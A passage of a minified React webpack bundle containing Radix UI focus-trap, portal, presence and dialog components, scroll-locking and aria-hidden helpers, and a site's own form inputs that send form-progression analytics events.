t=e.relatedTarget;null!==t&&(d.contains(t)||N(f.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&N(d)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return d&&r.observe(d,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[o,d,y.paused]),r.useEffect(()=>{if(d){j.add(y);const t=document.activeElement;if(!d.contains(t)){const n=new CustomEvent(L,x);d.addEventListener(L,m),d.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(N(r,{select:t}),document.activeElement!==n)return}((e=R(d),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&N(d))}return()=>{d.removeEventListener(L,m),setTimeout(()=>{const e=new CustomEvent(P,x);d.addEventListener(P,p),d.dispatchEvent(e),e.defaultPrevented||N(t??document.body,{select:!0}),d.removeEventListener(P,p),j.remove(y)},0)}}var e},[d,m,p,y]);const b=r.useCallback(e=>{if(!n&&!o)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[o,a]=function(e){const t=R(e),n=O(t,e),r=O(t.reverse(),e);return[n,r]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&N(a,{select:!0})):(e.preventDefault(),n&&N(o,{select:!0})):r===t&&e.preventDefault()}},[n,o,y.paused]);return(0,l.jsx)(h.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function R(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function O(e,t){for(const n of e)if(!A(n,{upTo:t}))return n}function A(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function N(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}_.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=T(e,t),e.unshift(t)},remove(t){e=T(e,t),e[0]?.resume()}}}();function T(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var V=n(961),I=r.forwardRef((e,t)=>{const{container:n,...o}=e,[a,i]=r.useState(!1);s(()=>i(!0),[]);const c=n||a&&globalThis?.document?.body;return c?V.createPortal((0,l.jsx)(h.sG.div,{...o,ref:t}),c):null});I.displayName="Portal";var D=e=>{const{present:t,children:n}=e,o=function(e){const[t,n]=r.useState(),o=r.useRef(null),a=r.useRef(e),i=r.useRef("none"),l=e?"mounted":"unmounted",[c,d]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(l,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=H(o.current);i.current="mounted"===c?e:"none"},[c]),s(()=>{const t=o.current,n=a.current;if(n!==e){const r=i.current,o=H(t);if(e)d("MOUNT");else if("none"===o||"none"===t?.display)d("UNMOUNT");else{d(n&&r!==o?"ANIMATION_OUT":"UNMOUNT")}a.current=e}},[e,d]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const i=H(o.current).includes(CSS.escape(r.animationName));if(r.target===t&&i&&(d("ANIMATION_END"),!a.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},l=e=>{e.target===t&&(i.current=H(o.current))};return t.addEventListener("animationstart",l),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",l),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}d("ANIMATION_END")},[t,d]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{o.current=e?getComputedStyle(e):null,n(e)},[])}}(t),a="function"==typeof n?n({present:o.isPresent}):r.Children.only(n),l=(0,i.s)(o.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(a));return"function"==typeof n||o.isPresent?r.cloneElement(a,{ref:l}):null};function H(e){return e?.animationName||"none"}D.displayName="Presence";var Z=0;function q(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??W()),document.body.insertAdjacentElement("beforeend",e[1]??W()),Z++,()=>{1===Z&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),Z--}},[])}function W(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},B.apply(this,arguments)};function U(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}Object.create;function F(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var z="right-scroll-bar-position",G="width-before-scroll-bar";function $(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var K="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,Y=new WeakMap;function J(e,t){var n,o,a,i=(n=t||null,o=function(t){return e.forEach(function(e){return $(e,t)})},(a=(0,r.useState)(function(){return{value:n,callback:o,facade:{get current(){return a.value},set current(e){var t=a.value;t!==e&&(a.value=e,a.callback(e,t))}}}})[0]).callback=o,a.facade);return K(function(){var t=Y.get(i);if(t){var n=new Set(t),r=new Set(e),o=i.current;n.forEach(function(e){r.has(e)||$(e,null)}),r.forEach(function(e){n.has(e)||$(e,o)})}Y.set(i,e)},[e]),i}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var o=t(e,r);return n.push(o),function(){n=n.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var o=n;n=[],o.forEach(e),t=n}var a=function(){var n=t;t=[],n.forEach(e)},i=function(){return Promise.resolve().then(a)};i(),n={push:function(e){t.push(e),i()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),o=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),a=o[0],i=o[1],l=e.forwardProps,c=e.children,s=e.className,d=e.removeScrollBar,u=e.enabled,m=e.shards,p=e.sideCar,f=e.noRelative,h=e.noIsolation,v=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,C=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),E=p,k=J([n,t]),S=B(B({},C),a);return r.createElement(r.Fragment,null,u&&r.createElement(E,{sideCar:ee,removeScrollBar:d,shards:m,noRelative:f,noIsolation:h,inert:v,setCallbacks:i,allowPinchZoom:!!g,lockRef:n,gapMode:w}),l?r.cloneElement(r.Children.only(c),B(B({},S),{ref:k})):r.createElement(b,B({},S,{className:s,ref:k}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:G,zeroRight:z};var re,oe=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var o=t.read();if(!o)throw new Error("Sidecar medium not found");return r.createElement(o,B({},n))};oe.isSideCarExport=!0;function ae(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var ie=function(){var e=0,t=null;return{add:function(n){var r,o;0==e&&(t=ae())&&(o=n,(r=t).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},le=function(){var e,t=(e=ie(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},de=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(o)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ue=le(),me="data-scroll-locked",pe=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(z," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(G," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(z," .").concat(z," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(G," .").concat(G," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},fe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},he=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;r.useEffect(function(){return document.body.setAttribute(me,(fe()+1).toString()),function(){var e=fe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var i=r.useMemo(function(){return de(a)},[a]);return r.createElement(ue,{styles:pe(i,!t,a,n?"":"!important")})},ve=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var Ke="DialogTrigger",Ye=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Ye.displayName=Ke;var Je="DialogPortal",[Xe,Qe]=Ue(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Je,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 ").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var 